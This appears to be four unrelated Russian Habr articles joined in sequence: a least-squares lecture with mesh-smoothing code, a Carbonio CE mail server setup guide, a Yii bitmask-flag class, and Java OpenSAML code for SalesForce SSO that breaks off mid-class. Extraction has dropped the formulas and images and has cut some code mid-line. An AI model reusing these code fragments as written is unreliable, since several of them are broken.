Я сейчас имею честь читать лекции студентам, которые **боятся** математики. Если вы боитесь математики — нам с вами по пути. Как только вы пытаетесь прочитать какой-то текст, и вам кажется, что он чрезмерно сложен, то знайте, что он хреново написан. Я утверждаю, что нет ни одной области математики, о которой нельзя говорить «на пальцах», не теряя при этом точности.
Задача на ближайшее время: я поручил своим студентам понять, что такое [линейно-квадратичный регулятор](https://en.wikipedia.org/wiki/Linear-quadratic_regulator). Не постесняйтесь, потратьте три минуты своей жизни, сходите по ссылке. Если вы ничего не поняли, то нам с вами по пути. Я (профессиональный математик-программист) тоже ничего не понял. И я уверяю, в этом можно разобраться «на пальцах». На данный момент я не знаю, что это такое, но я уверяю, что мы сумеем разобраться.
Итак, первая лекция, которую я собираюсь прочитать своим студентам после того, как они в ужасе прибегут ко мне со словами, что линейно-квадратичный регулятор — это страшная бяка, которую никогда в жизни не осилить, это **методы наименьших квадратов**. Умеете ли вы решать линейные уравнения? Если вы читаете этот текст, то скорее всего нет.
Итак, даны две точки (x0, y0), (x1, y1), например, (1,1) и (3,2), задача найти уравнение прямой, проходящей через эти две точки:
**иллюстрация**
Эта прямая должна иметь уравнение типа следующего:

Здесь альфа и бета нам неизвестны, но известны две точки этой прямой:

Можно записать это уравнение в матричном виде:

*Тут следует сделать лирическое отступление: что такое матрица? Матрица это не что иное, как двумерный массив. Это способ хранения данных, более никаких значений ему придавать не стоит. Это зависит от нас, как именно интерпретировать некую матрицу. Периодически я буду её интерпретировать как линейное отображение, периодически как квадратичную форму, а ещё иногда просто как набор векторов. Это всё будет уточнено в контексте.*
Давайте заменим конкретные матрицы на их символьное представление:

Тогда (alpha, beta) может быть легко найдено:

Более конкретно для наших предыдущих данных:


Что ведёт к следующему уравнению прямой, проходящей через точки (1,1) и (3,2):

Окей, тут всё понятно. А давайте найдём уравнение прямой, проходящей через **три** точки: (x0,y0), (x1,y1) и (x2,y2):

Ой-ой-ой, а ведь у нас три уравнения на две неизвестных! Стандартный математик скажет, что решения не существует. А что скажет программист? А он для начала перепишет предыдующую систему уравнений в следующем виде:

**И дальше постарается найти решение, которое меньше всего отклонится от заданных равенств.** Давайте назовём вектор (x0,x1,x2) вектором i, (1,1,1) вектором j, а (y0,y1,y2) вектором b:

В нашем случае векторы i,j,b трёхмерны, следовательно, (в общем случае) решения этой системы не существует. Любой вектор (alpha\\*i + beta\\*j) лежит в плоскости, натянутой на векторы (i, j). Если b не принадлежит этой плоскости, то решения не существует (равенства в уравнении не достичь). Что делать? Давайте искать компромисс. Давайте обозначим через **e(alpha, beta)** насколько именно мы не достигли равенства:

И будем стараться минимизировать эту ошибку:

**Почему квадрат?**Мы ищем не просто минимум нормы, а минимум квадрата нормы. Почему? Сама точка минимума совпадает, а квадрат даёт гладкую функцию (квадратичную функцию от агрументов (alpha,beta)), в то время как просто длина даёт функцию в виде конуса, недифференцируемую в точке минимума. Брр. Квадрат удобнее.
Очевидно, что ошибка минимизируется, когда вектор **e** ортогонален плоскости, натянутой на векторы **i** и **j**.
**Иллюстрация**
Иными словами: мы ищем такую прямую, что сумма квадратов длин расстояний от всех точек до этой прямой минимальна:
**UPDATE: тут у меня косяк, расстояние до прямой должно измеряться по вертикали, а не ортогональной проекцией. [Вот этот](https://habrahabr.ru/post/277275/#comment_8781663) комментатор прав.**
**Иллюстрация**
Совсеми иными словами (осторожно, плохо формализовано, но на пальцах должно быть ясно): мы берём все возможные прямые между всеми парами точек и ищем среднюю прямую между всеми:
**Иллюстрация**
Иное объяснение на пальцах: мы прикрепляем пружинку между всеми точками данных (тут у нас три) и прямой, что мы ищем, и прямая равновесного состояния есть именно то, что мы ищем.
Минимум квадратичной формы
--------------------------
Итак, имея данный вектор **b** и плоскость, натянутую на столбцы-векторы матрицы **A** (в данном случае (x0,x1,x2) и (1,1,1)), мы ищем вектор **e** с минимум квадрата длины. Очевидно, что минимум достижим только для вектора **e**, ортогонального плоскости, натянутой на столбцы-векторы матрицы **A**:

Иначе говоря, мы ищем такой вектор x=(alpha, beta), что:

Напоминаю, что этот вектор x=(alpha, beta) является минимумом квадратичной функции ||e(alpha, beta)||^2:

Тут нелишним будет вспомнить, что матрицу можно интерпретирвать в том числе как и квадратичную форму, например, единичная матрица ((1,0),(0,1)) может быть интерпретирована как функция x^2 + y^2:

**квадратичная форма**
Вся эта гимнастика известна под именем [линейной регрессии](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F_(%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0)).
Уравнение Лапласа с граничным условием Дирихле
==============================================
Теперь простейшая реальная задача: имеется некая триангулированная поверхность, необходимо её сгладить. Например, давайте загрузим модель моего лица:

Изначальный коммит доступен [здесь](https://github.com/ssloy/tinyrenderer/tree/67ce731c11431b7d9fa8d652aa93d5b584cabfab). Для минимизации внешних зависимостей я взял код своего софтверного рендерера, уже [подробно описанного](http://habrahabr.ru/post/248153/) на хабре. Для решения линейной системы я пользуюсь [OpenNL](http://alice.loria.fr/index.php/software/4-library/23-opennl.html), это отличный солвер, который, правда, очень сложно установить: нужно скопировать два файла (.h+.c) в папку с вашим проектом. Всё сглаживание делается следующим кодом:
```
for (int d=0; d<3; d++) {
nlNewContext();
nlSolverParameteri(NL_NB_VARIABLES, verts.size());
nlSolverParameteri(NL_LEAST_SQUARES, NL_TRUE);
nlBegin(NL_SYSTEM);
nlBegin(NL_MATRIX);
for (int i=0; i<(int)verts.size(); i++) {
nlBegin(NL_ROW);
nlCoefficient(i, 1);
nlRightHandSide(verts[i][d]);
nlEnd(NL_ROW);
}
for (unsigned int i=0; i &face = faces[i];
for (int j=0; j<3; j++) {
nlBegin(NL\_ROW);
nlCoefficient(face[ j ], 1);
nlCoefficient(face[(j+1)%3], -1);
nlEnd(NL\_ROW);
}
}
nlEnd(NL\_MATRIX);
nlEnd(NL\_SYSTEM);
nlSolve();
for (int i=0; i<(int)verts.size(); i++) {
verts[i][d] = nlGetVariable(i);
}
}
```
X, Y и Z координаты отделимы, я их сглаживаю по отдельности. То есть, я решаю три системы линейных уравнений, каждое имеет количество переменных равным количеству вершин в моей модели. Первые n строк матрицы A имеют только одну единицу на строку, а первые n строк вектора b имеют оригинальные координаты модели. То есть, я привязываю по пружинке между новым положением вершины и старым положением вершины — новые не должны слишком далеко уходить от старых.
Все последующие строки матрицы A (faces.size()\*3 = количеству рёбер всех треугольников в сетке) имеют одно вхождение 1 и одно вхождение -1, причём вектор b имеет нулевые компоненты напротив. Это значит, я вешаю пружинку на каждое ребро нашей треугольной сетки: все рёбра стараются получить одну и ту же вершину в качестве отправной и финальной точки.
**Ещё раз: переменными являются все вершины, причём они не могут далеко отходить от изначального положения, но при этом стараются стать похожими друг на друга.**
Вот результат:

Всё бы было хорошо, модель действительно сглажена, но она отошла от своего изначального края. Давайте чуть-чуть изменим код:
```
for (int i=0; i<(int)verts.size(); i++) {
float scale = border[i] ? 1000 : 1;
nlBegin(NL_ROW);
nlCoefficient(i, scale);
nlRightHandSide(scale*verts[i][d]);
nlEnd(NL_ROW);
}
```
В нашей матрице A я для вершин, что находятся на краю, добавляю не строку из разряда v\_i = verts[i][d], а 1000\*v\_i = 1000\*verts[i][d]. Что это меняет? А меняет это нашу квадратичную форму ошибки. Теперь единичное отклонение от вершины на краю будет стоить не одну единицу, как раньше, а 1000\*1000 единиц. То есть, мы повесили более сильную пружинку на крайние вершины, решение предпочтёт сильнее растянуть другие. Вот результат:

Давайте вдвое усилим пружинки между вершинами:
```
nlCoefficient(face[ j ], 2);
nlCoefficient(face[(j+1)%3], -2);
```
Логично, что поверхность стала более гладкой:

А теперь ещё в сто раз сильнее:

Что это? Представьте, что мы обмакнули проволочное кольцо в мыльную воду. В итоге образовавшаяся мыльная плёнка будет стараться иметь наименьшую кривизну, насколько это возможно, касаясь-таки границы — нашего проволочного кольца. Именно это мы и получили, зафиксировав границу и попросив получить гладкую поверхность внутри. Поздравляю вас, мы только что решили [уравнение Лапласа с граничными условиями Дирихле.](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%B4%D0%B0%D1%87%D0%B0_%D0%94%D0%B8%D1%80%D0%B8%D1%85%D0%BB%D0%B5) Круто звучит? А на деле всего-навсего одну систему линейных уравнений решить.
Уравнение Пуассона
==================
Давайте ещё крутое [имя вспомним.](https://ru.wikipedia.org/wiki/%D0%A3%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5_%D0%9F%D1%83%D0%B0%D1%81%D1%81%D0%BE%D0%BD%D0%B0)
Предположим, что у меня есть такая картинка:

Всем хороша, только стул мне не нравится.
Разрежу картинку пополам:


И выделю руками стул:

Затем всё, что белое в маске, притяну к левой части картинки, а заодно по всей картинке скажу, что разница между двумя соседними пикселями должна равняться разнице между двумя соседними пикселями правой картинки:
```
for (int i=0; i
```
Вот результат:

Код и картинки доступны [здесь.](https://github.com/ssloy/tinyrenderer/tree/least_squares/poisson)
Пример из жизни
===============
Я специально не стал делать вылизанные результаты, т.к. мне хотелось всего-навсего показать, как именно можно применять методы наименьших квадратов, это обучающий код. Давайте я теперь дам пример из жизни:
У меня есть некоторое количество фотографий образцов ткани типа вот такой:

Моя задача сделать бесшовные текстуры из фотографий вот такого качества. Для начала я (автоматически) ищу повторяющийся паттерн:

Если я вырежу прямо вот этот четырёхугольник, то из-за искажений у меня края не сойдутся, вот пример четыре раза повторённого паттерна:
**Скрытый текст**
Вот фрагмент, где чётко видно шов:

Поэтому я вырезать буду не по ровной линии, вот линия разреза:
**Скрытый текст**
А вот повторённый четыре раза паттерн:
**Скрытый текст**
И его фрагмент, чтобы было виднее:

Уже лучше, рез шёл не по прямой линии, обойдя всякие завитушки, но всё же шов виден из-за неравномерности освещения на оригинальной фотографии. Вот тут-то и приходит на помощь метод наименьших квадратов для уравнения Пуассона. Вот конечный результат после выравнивания освещения:

Текстура получилась отлично бесшовной, и всё это автоматически из фотографии весьма посредственного качества. Не бойтесь математики, ищите простые объяснения, и будет вам инженерное счастье. | https://habr.com/ru/post/277275/ | null | ru | null |
# Обзор нового почтового сервера Carbonio Comunity Edition
11 января 2022 года стала доступной для скачивания предрелизная версия Carbonio Community Edition - почтового сервера и платформы для совместной работы с открытым исходным кодом. Компания Zextras - разработчик Carbonio при создании нового продукта придерживалась концепции суверенитета данных, при котором все потоки данных, образующихся в информационной системе подконтрольны ее владельцу и ни при каких обстоятельствах не передаются третьим лицам. Установить тестовую версию Carbonio CE можно уже сейчас, [заполнив форму на официальном сайте Zextras](https://www.zextras.com/carbonio-community-edition/). Вам придет письмо с настройками, которые нужны для установки Carbonio CE. В данной статье мы разберемся в том, как устанавливать и обновлять Carbonio CE, а также ознакомимся с ключевыми функциями данной платформы.
Установка
---------
Системные требования Carbonio CE достаточно скромны по сегодняшним меркам. Для тестирования нового почтового сервера потребуется 64-битный x86-совместимый процессор с частотой 1,5 ГГц, 8 Гб оперативной памяти и около 40 Гб места на жестком диске. На сервере с Carbonio CE рекомендуется иметь два сетевых адаптера, один из которых будет иметь локальный адрес. Это позволит Carbonio CE работать без сбоев даже в случае смены IP-адреса. предоставляемого провайдером интернета. Для корректной работы Carbonio CE необходимо настроить FQDN сервера и задать в DNS корректные MX- и A-записи для доменного имени сервера и полного доменного имени.
Для установки Carbonio CE вам потребуются ссылки на репозиторий Zextras, которые придут в письме по указанному при регистрации адресу электронной почты. На данный момент рекомендуемым дистрибутивом для тестирования Carbonio CE является Ubuntu Server 18.04, однако в ближайшее время будет также добавлена поддержка Ubuntu 20.04 и RHEL 8.
Добавить репозиторий Zextras в операционную систему можно используя следующие команды, подставив вместо звездочек ссылку и ключ для репозитория, которые вы получите в электронном письме после заполнения формы:
```
sudo su
echo 'deb ********** bionic main' >> /etc/apt/sources.list.d/zextras.list
apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv-keys **********
```
Когда репозиторий будет добавлен, обновите их список, выполните обновление до самых свежих версий приложений и установите Carbonio CE:
```
apt update
apt upgrade
apt install carbonio-ce
```
После установки всех зависимостей и самого почтового сервера, необходимо выполнить первоначальную настройку Carbonio CE. Делается при помощи команды **carbonio-bootstrap**, выполняемой с правами суперпользователя. В ходе выполнения этой команды применятся все настройки по умолчанию, а также будут созданы основной почтовый домен и учетная запись администратора почтового сервера. Обращаем внимание, что имя почтового домена по умолчанию будет на один уровень меньше, чем доменное имя почтового сервера. Например, если имя вашего сервера [zextras.example.ru](http://zextras.example.ru/), то созданный почтовый домен будет иметь название [example.ru](http://example.ru/), а имя учетной записи администратора сервера будет [[email protected]](mailto:[email protected]).
Изначально учетная запись администратора Carbonio CE создается без пароля и для того. Чтобы его создать, воспользуйтесь командами
```
sudo su - zextras
carbonio prov setPassword [email protected] P@$$w0rD
```
P@$$w0rD здесь - это новый пароль администраторской учетной записи. После того как пароль задан, можно использовать пару [[email protected]/P@$$w0rD](http://[email protected]/P@%24%24w0rD) для входа в веб-клиент и консоль администратора.
После установки Carbonio CE будет запущен, однако после перезагрузки может потребоваться включить его вручную. Для этого необходимо в командной строке ввести следующие команды:
```
sudo su - zextras
zmcontrol start
```
Если вам потребуется перезагрузить почтовый сервер, воспользуйтесь командой **zmcontrol restart.**
Обновления Carbonio CE устанавливаются при помощи встроенного пакетного менеджера Ubuntu используя команды **sudo apt update && apt upgrade**.
Веб-клиент Carbonio CE
----------------------
Веб-клиент Carbonio CE создан в минималистичном стиле для того, чтобы ничего не отвлекало пользователя от работы. Войти в него можно набрав в адресной строке любого современного браузера адрес почтового сервера. В нашем случае это [zextras.example.ru](https://zextras.example.ru/).
### Электронная почта
В этом разделе веб-клиента Carbonio CE отображается список почтовых папок пользователя. По умолчанию это: Входящие, Спам, Отправленное, Черновики и Корзина. Также в случае если пользователь имеет доступ к общим папкам, они также отобразятся внизу списка.
Для того, чтобы написать новое электронное письмо, требуется нажать на кнопку "Новый" и выбрать "Новое письмо". В окне написания письма вы можете выбрать адресатов, указать тему, прикрепить вложение, указать степень срочности письма, а также при помощи одной кнопки переключаться между текстовыми редакторами и создавать обычные текстовые письма, либо с поддержкой форматирования html.
### Календарь
Этот раздел представляет из себя сетку календаря, в которой отображаются прошедшие, текущие и будущие события. Для добавления событий в сетку календаря пользователю требуется принять приглашение на мероприятие, либо создать новое событие.
Для создания нового события требуется нажать на кнопку "Новый" и выбрать "Новая встреча". В открывшемся окне потребуется указать название встречи, список участников, а также место и время его проведения. Также в окне создания встречи можно добавить ее описание, добавить вложение, а также настроить параметры отображения встречи в ваших сведениях о доступности.
### Контакты
Этот раздел представляет из себя список адресных книг пользователя, содержащих контакты и информацию о них. Добавить контакты в адресные книги можно импортировав их из других источников, либо создав новые.
Для создания нового контакта требуется нажать на кнопку "Новый" и выбрать "Новый контакт". После ввода всех данных о контакте, нажмите на кнопку "Сохранить" для того, чтобы контакт добавился в выбранную вами адресную книгу.
### Поиск
В этом разделе будут отображаться результаты поиска, который осуществляется в строке в правом верхнем углу веб-клиента. Также в нем можно настроить расширенные фильтры для поиска по электронной почте.
### Настройки
* Общие настройки: Здесь пользователь может выбрать между светлой и темной темой оформления веб-клиента, либо настроить их автоматическое переключение в зависимости от времени суток. Также он может выбрать локализацию веб-клиента. Среди поддерживаемых есть и русский язык. Кроме того в Общих настройках Carbonio CE можно настроить уведомления Out of office.
* Настройки электронной почты: Здесь пользователь может настроить отображение электронных писем в веб-клиенте, почтовые фильтры, уведомления и подпись.
* Настройки календаря: Здесь пользователь может настроить параметры отображения календаря, параметры событий по умолчанию, напоминания, а также различные права доступа. К примеру, он может ограничить круг людей, которые будут видеть данные о его занятости, а также ограничить круг людей, которые могут приглашать его на различные встречи и мероприятия.
* Настройки контактов: Здесь пользователь может настроить автозаполнение контактов при написании письма и создании встреч, а также то, будут ли автоматически сохраняться в отдельной папке контакты, которым он отправляет электронные письма.
### Консоль администратора
Консоль администратора доступна по адресу [zextras.example.ru:7071/carbonioAdmin/](https://zextras.example.ru:7071/carbonioAdmin/). Она сделана максимально похожей на консоль администратора Zimbra OSE, чтобы администраторы, которые до этого работали с Zimbra могли без труда в ней разобраться.
Доступные в Консоли администратора функции разделены на четыре категории. Среди них:
Мониторинг статуса сервера - здесь можно найти информацию о текущем состоянии сервера, запущенных службах и подробную статистику за предыдущие периоды
Управление учетными записями - здесь можно создавать, изменять и удалять учетные записи пользователей, алиасы, списки рассылки и ресурсные учетные записи
Настройка сервера - здесь администратор может создавать, изменять и удалять почтовые домены, классы обслуживания, SSL-сертификаты. Также в этом разделе можно изменять глобальные настройки - параметры, которые применяются по умолчанию к любому создаваемому на сервере объекту
Поиск - здесь можно осуществлять расширенный поиск по всему почтовому серверу
### Мобильное приложение
Использовать Carbonio CE можно и с мобильного устройства. Для этого на платформах iOS и Android доступно приложение Carbonio Mail, которое представляет из себя полнофункциональный мобильный веб-клиент, поддерживающий все функции веб-клиента Carbonio CE, а также позволяющий подключать внешние учетные записи электронной почты и работать со всеми письмами в одном приложении. В будущем мы опубликуем подробный обзор мобильных приложений для Carbonio CE.
### Новые функции
Впоследствии в Carbonio CE будут добавлены новые функции. Первыми будут добавлены поддержка тегов, хранилище файлов Carbonio Files, а также интеграция Service Dicovery и Sevice Mesh. Также пользователи Carbonio CE получат новый интерфейс консоли администратора, поддержку приватных и групповых текстовых и видеочатов, а также нативные мобильные приложения для чатов и Carbonio Files.
В ближайшее время станет доступна коммерческая версия Carbonio, которая включает в себя:
* Возможность мультисерверной установки
* Отказоустойчивость (Кластер Active/Active, система мониторинга Heartbeat, Auto-switch Failover и Гранулярное управление пользователями)
* Транзакционную систему резервирования в реальном времени с поддержкой Off-site бэкапов
* Иерархическое хранилище и возможность подключения объектных хранилищ
* Сжатие и дедупликацию данных
* Двухфакторную аутентификацию и поддержку SAML
* Делегирование администраторских полномочий
* Совместную работу с документами
* Поддержку протокола EAS и функции MDM для управления корпоративными мобильными устройствами
* Платформа для проведения видеоконференций с большим количеством участников и с поддержкой проведения нескольких видеоконференций, участия в конференциях внешних пользователей и комнат ожидания для подключающихся пользователей
Если вы желаете внести свой вклад в развитие Carbonio Community Edition, всю необходимую информацию о том, как это сделать, вы можете [найти на официальном сайте Zextras](https://www.zextras.com/carbonio-ce-contribute/).
Оставить обратную связь о Carbonio CE, сообщить о найденном баге или задать вопрос, касающийся Carbonio CE вы можете [на форуме Zextras](https://community.zextras.com/forum/).
Эксклюзивный дистрибьютор Zextras [SVZcloud](https://svzcloud.ru/). По вопросам тестирования и приобретения Zextras Carbonio обращайтесь на электронную почту: [[email protected]](mailto:[email protected]) | https://habr.com/ru/post/646153/ | null | ru | null |
# Работа с битовой маской
Доброго времени суток всем!
Часто возникает необходимость хранить данные логического типа для определенных таблиц. Например, таблица пользователей, такими данными могут быть поля активация пользователя, блокирование пользователя и др. Для таких полей удобно использовать битовую маску, при которой все данные хранятся в одном поле таблицы. Последнее время работаю с фреймверком Yii. Мне он нравится и во всем устраивает. Так вот, в процессе работы над несколькими проектами у меня появилось ряд наработок для работы с битовой маской под этот фреймверк.
Ими и хочу поделиться.
И так, создаем модель, наследуя от ActiveRecord:
```
class BaseActiveRecordClass extends CactiveRecord
```
Объявляем флаги. Для базового класса задаем флаг блокировки, который может быть использован для большинства моделей.
```
const FLAG_MANAGE_BLOCKED=0; //флаг блокировки
```
Значение константы соответствует номеру бита. Если биты будут одинаковые, флаги будут перетираться.
Дальше пишем методы для работы с флагами:
```
/*
* функция установки флага модели
*/
public function setFlag($idBit=0,$bit=1){
$bitFlags=1<<$idBit;
if($bit==0){
$this->flags=$this->flags&(~$bitFlags);
}else{
$this->flags=$this->flags|$bitFlags;
}
$this->save(true, array('flags'));
}
/*
* фунукция получения флага
*/
public function getFlag($idBit){
$flag=(int)$this->flags;
$flag=$flag>>$idBit;
if($flag>0)
$cBits=log($flag,2);
else $cBits=0;
$newFlag=$flag|1;
if($newFlag==$flag)
return 1;
else
return 0;
}
/*
* функция фильтрации по флагам в базе данных
* param $flags array список флагов для фильтрации
*/
public function addFlagCriteria($flags=array()){
$criteria=$this->getDbCriteria();
if(!empty($flags)){
foreach($flags as $bit => $flag){
if(is_array($flag)){
$operator=($flag['operator'])?$flag['operator']:"and";
$check=($flag['check'])?(bool)$flag['check']:1;
}else{
$operator="and";
$check=(bool)$flag;
}
$check=$check?"=":"<>";
$criteria->addCondition("(((t.flags>>".$bit.")|1)".$check."(t.flags>>".$bit."))", $operator);
}
}
return $this;
}
/*
* пример фильтрации в базе по флагам
* отфильтровывает незаблокированные сущности
*/
public function noBlock(){
return $this->addFlagCriteria(array(self::FLAG_MANAGE_BLOCKED=>0));
}
```
Модели, которые должны работать с флагами делаем наследниками этого класса и добавляем в таблицу поле flags.
Теперь, например, чтобы проверить, заблокирована ли новость, можно выполнить:
```
$model= News::model()->findByPk($id);
if($model->getFlag(News::FLAG_MANAGE_BLOCKED)){
die("Новость заблокирована");
}
```
или чтобы заблокировать новость:
```
$model->setFlag(News::FLAG_MANAGE_BLOCKED, 1);
```
или, например, чтобы отфильтровать незаблокированные новости:
```
$news=News::model()->noBlock()->findAll();
```
В модель можно добавить столько флагов, сколько позволяет разрядность типа поля в базе данных.
Если материал оказался полезным, я буду рад опубликовать продолжение данной темы, рассказав о готовых средствах администрирования флагов через CgridView и экшн с базовыми средствами настройки. | https://habr.com/ru/post/130427/ | null | ru | null |
# Реализация Single Sign-On для SalesForce
После 3 дней мучений и бесплодных попыток завести SSO для SalesForce спешу поделиться с сообществом правильным путем решения проблемы, дабы будущие поколения не тратили прорву драгоценного времени на битье головой об стену. Если интересно то прошу под кат.
О том что такое [SSO (Single Sign-On)](http://en.wikipedia.org/wiki/Single_sign-on) лучше расскажет вики, ибо я не являюсь мастером высокого слога.
В общем для проекта потребовалось организовать поддержку SSO для такого сервиса как [SalesForce](http://en.wihttp://en.wikipedia.org/wiki/Salesforce.com). Поскольку для общения между серверами используется язык [SAML](http://en.wikipedia.org/wiki/Security_Assertion_Markup_Language) было решено помучить гугл поисками готовой реализации. После упорных поисков, для генерации SAML была найдена библиотека OpenSAML, что избавило вселенную от рождения очередного велосипеда.
В первую очередь сгенерируем сертификаты. Я использовал keytool из JDK но можно и с помощью OpenSSL:
```
keytool -genkey -keyalg RSA -alias SSO -keystore keystore
keytool -export -alias SSO -keystore keystore -file certificate.crt
```
После того как сгенерировали ключи нужно настроить SalesForce что бы разрешить логиниться, используя SSO. Наилучшая инструкция лежит на их вики — [Single Sign-On with SAML on Force.com](http://wiki.developerforce.com/page/Single_Sign-On_with_SAML_on_Force.com). Статья хорошая и большая но нам понадобится только один пункт «Configuring Force.com for SSO». Да и он с небольшими изменениями: Поскольку моя реализация передает имя пользователя в элементе NameIdentifier, то оставляем переключатели в их дефолтном состоянии: «Assertion contains User's salesforce.com username» и «User ID is in the NameIdentifier element of the Subject statement».
Поскольку была найдена парочка примеров для работы с библиотекой OpenSAML, быстренько был написан простой генератор, подходящий для тестовых нужд. После рабочего дня проведенного над вылизыванием кода был получен генератор генерирующий валидный SAML (по мнению валидатора SalesForce). Ниже приведен вылизанный код.
Поскольку планируется прикрутить поддержку и других сервисов кроме SalesForce то генератор разбит на несколько классов: общей части (SAMLResponseGenerator), реализации для SalesForce (SalesforceSAMLResponseGenerator) и программы для запуска всего этого безобразия:
**SAMLResponseGenerator.java:**
```
public abstract class SAMLResponseGenerator {
private static XMLObjectBuilderFactory builderFactory = null;
private String issuerId;
private X509Certificate certificate;
private PublicKey publicKey;
private PrivateKey privateKey;
protected abstract Assertion buildAssertion();
public SAMLResponseGenerator(X509Certificate certificate, PublicKey publicKey, PrivateKey privateKey, String issuerId) {
this.certificate = certificate;
this.publicKey = publicKey;
this.privateKey = privateKey;
this.issuerId = issuerId;
}
public String generateSAMLAssertionString() throws UnrecoverableKeyException, InvalidKeyException, NoSuchAlgorithmException, CertificateException, KeyStoreException, NoSuchProviderException, SignatureException, MarshallingException, ConfigurationException, IOException, org.opensaml.xml.signature.SignatureException, UnmarshallingException {
Response response = buildDefaultResponse(issuerId);
Assertion assertion = buildAssertion();
response.getAssertions().add(assertion);
assertion = signObject(assertion, certificate, publicKey, privateKey);
response = signObject(response, certificate, publicKey, privateKey);
Element plaintextElement = marshall(response);
return XMLHelper.nodeToString(plaintextElement);
}
@SuppressWarnings("unchecked")
protected XMLObjectBuilder getXMLObjectBuilder(QName qname)
throws ConfigurationException {
if (builderFactory == null) {
// OpenSAML 2.3
DefaultBootstrap.bootstrap();
builderFactory = Configuration.getBuilderFactory();
}
return (XMLObjectBuilder) builderFactory.getBuilder(qname);
}
protected T buildXMLObject(QName qname)
throws ConfigurationException {
XMLObjectBuilder keyInfoBuilder = getXMLObjectBuilder(qname);
return keyInfoBuilder.buildObject(qname);
}
protected Attribute buildStringAttribute(String name, String value)
throws ConfigurationException {
Attribute attrFirstName = buildXMLObject(Attribute.DEFAULT\_ELEMENT\_NAME);
attrFirstName.setName(name);
attrFirstName.setNameFormat(Attribute.UNSPECIFIED);
// Set custom Attributes
XMLObjectBuilder stringBuilder = getXMLObjectBuilder(XSString.TYPE\_NAME);
XSString attrValueFirstName = stringBuilder.buildObject(AttributeValue.DEFAULT\_ELEMENT\_NAME, XSString.TYPE\_NAME);
attrValueFirstName.setValue(value);
attrFirstName.getAttributeValues().add(attrValueFirstName);
return attrFirstName;
}
private Element marshall(T object) throws MarshallingException {
return Configuration.getMarshallerFactory().getMarshaller(object).marshall(object);
}
@SuppressWarnings("unchecked")
private T unmarshall(Element element) throws MarshallingException, UnmarshallingException {
return (T) Configuration.getUnmarshallerFactory().getUnmarshaller(element).unmarshall(element);
}
protected T signObject(T object, X509Certificate certificate, PublicKey publicKey, PrivateKey privateKey) throws MarshallingException, ConfigurationException, IOException, UnrecoverableKeyException, InvalidKeyException, NoSuchAlgorithmException, CertificateException, KeyStoreException, NoSuchProviderException, SignatureException, org.opensaml.xml.signature.SignatureException, UnmarshallingException {
BasicX509Credential signingCredential = new BasicX509Credential();
signingCredential.setEntityCertificate(certificate);
signingCredential.setPrivateKey(privateKey);
signingCredential.setPublicKey(publicKey);
KeyInfo keyInfo = buildXMLObject(KeyInfo.DEFAULT\_ELEMENT\_NAME);
X509Data x509Data = buildXMLObject(X509Data.DEFAULT\_ELEMENT\_NAME);
org.opensaml.xml.signature.X509Certificate x509Certificate = buildXMLObject(org.opensaml.xml.signature.X509Certificate.DEFAULT\_ELEMENT\_NAME);
x509Certificate.setValue(Base64.encodeBase64String(certificate.getEncoded()));
x509Data.getX509Certificates().add(x509Certificate);
keyInfo.getX509Datas().add(x509Data);
Signature signature = buildXMLObject(Signature.DEFAULT\_ELEMENT\_NAME);
signature.setSigningCredential(signingCredential);
signature.setSignatureAlgorithm(SignatureConstants.ALGO\_ID\_SIGNATURE\_RSA\_SHA1);
signature.setCanonicalizationAlgorithm(SignatureConstants.ALGO\_ID\_C14N\_EXCL\_OMIT\_COMMENTS);
signature.setKeyInfo(keyInfo);
object.setSignature(signature);
Element element = marshall(object);
Signer.signObject(signature);
return unmarshall(element);
}
protected Response buildDefaultResponse(String issuerId) {
try {
DateTime now = new DateTime();
// Create Status
StatusCode statusCode = buildXMLObject(StatusCode.DEFAULT\_ELEMENT\_NAME);
statusCode.setValue(StatusCode.SUCCESS\_URI);
Status status = buildXMLObject(Status.DEFAULT\_ELEMENT\_NAME);
status.setStatusCode(statusCode);
// Create Issuer
Issuer issuer = buildXMLObject(Issuer.DEFAULT\_ELEMENT\_NAME);
issuer.setValue(issuerId);
issuer.setFormat(Issuer.ENTITY);
// Create the response
Response response = buildXMLObject(Response.DEFAULT\_ELEMENT\_NAME);
response.setIssuer(issuer);
response.setStatus(status);
response.setIssueInstant(now);
response.setVersion(SAMLVersion.VERSION\_20);
return response;
} catch (Exception e) {
e.printStackTrace();
}
return null;
}
public String getIssuerId() {
return issuerId;
}
public void setIssuerId(String issuerId) {
this.issuerId = issuerId;
}
}
```
**SalesforceSAMLResponseGenerator.java:**
```
public class SalesforceSAMLResponseGenerator extends SAMLResponseGenerator {
private static final String SALESFORCE_LOGIN_URL = "https://login.salesforce.com";
private static final String SALESFORCE_AUDIENCE_URI = "https://saml.salesforce.com";
private static final Logger logger = Logger.getLogger(SalesforceSAMLResponseGenerator.class);
private static final int maxSessionTimeoutInMinutes = 10;
private String nameId;
public SalesforceSAMLResponseGenerator(X509Certificate certificate, PublicKey publicKey, PrivateKey privateKey,
String issuerId, String nameId) {
super(certificate, publicKey, privateKey, issuerId);
this.nameId = nameId;
